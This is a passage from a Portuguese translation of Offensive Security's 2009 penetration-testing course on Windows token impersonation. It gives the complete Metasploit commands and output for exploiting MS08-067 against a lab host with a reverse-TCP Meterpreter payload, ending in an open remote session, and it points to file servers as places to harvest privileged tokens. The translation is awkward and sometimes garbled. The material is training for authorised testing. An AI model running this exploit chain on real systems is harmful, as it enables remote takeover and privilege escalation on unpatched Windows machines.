 As outras coisas muito sobre tokens? Eles persistem até a reinicialização. Quando um usuário efetua
logoff, seu delegado token é relatado como um símbolo de representar, mas ainda assim vai manter
todos os direitos de um delegado token.
* DICA * servidores de arquivos são tesouro virtual coleções de fichas desde maioria dos
servidores de arquivo são utilizadas como unidades de rede ligada através de scripts de logon do
domínio
Então, quando você tem um console Meterpreter, você pode fingir tokens válidos no sistema e se
esse usuário específico sem ter de se preocupar com credenciais ou para que o assunto ainda hashes.
Durante um teste de penetração isso é especialmente útil devido ao fato de que símbolos têm a
possibilidade de permitir que os locais e / ou aumento de privilégios de domínio, permitindo-lhe
caminhos alternativos, com privilégios potencialmente elevado para vários sistemas.
Primeiro vamos carregar a nossa exploração favorito, ms08_067_netapi, com uma carga
Meterpreter. Note que configurar manualmente o alvo, porque isto explorar particular nem sempre
auto-detectar o alvo corretamente. Defini-lo para um destino conhecido assegurará o direito de
endereços de memória são utilizados para fins de exploração.
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.211.55.140
RHOST => 10.211.55.140
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.211.55.162
LHOST => 10.211.55.162
msf exploit(ms08_067_netapi) > set LANG english
LANG => english
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (NX)
4 Windows XP SP3 English (NX)
5 Windows 2003 SP0 Universal
6 Windows 2003 SP1 English (NO NX)
7 Windows 2003 SP1 English (NX)
8 Windows 2003 SP2 English (NO NX)
9 Windows 2003 SP2 English (NX)
10 Windows XP SP2 Arabic (NX)
11 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
msf exploit(ms08_067_netapi) > set TARGET 8
target => 8
msf exploit(ms08_067_netapi) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Triggering the vulnerability...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (10.211.55.162:4444 -> 10.211.55.140:1028)
meterpreter >
© Offensive Security 2009
Traduzido por Rafael Torres
 